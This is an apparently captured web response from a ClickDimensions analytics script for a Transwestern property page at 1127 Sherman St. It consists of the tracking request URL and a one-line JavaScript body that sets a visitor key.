request_url: https://analytics.clickdimensions.com/tsr.js?ac=amOs1RyO29UFcXtkdGoJg&urk=1766536386337&cm=&s=1766536386335&v=&lc=English&pt=Transwestern%20%7C%201127%20Sherman%20St&dn=transwestern.net&dnk=&pk=&hn=transwestern.com&uri=https%3A%2F%2Ftranswestern.com%2Fproperty%2F1127-sherman-st&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1766536386337&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='cd36837307384449950888cb91ffc2fc'; cdAnalytics.setVisitorKey('cd36837307384449950888cb91ffc2fc'); cdAnalytics.setForms('cd36837307384449950888cb91ffc2fc');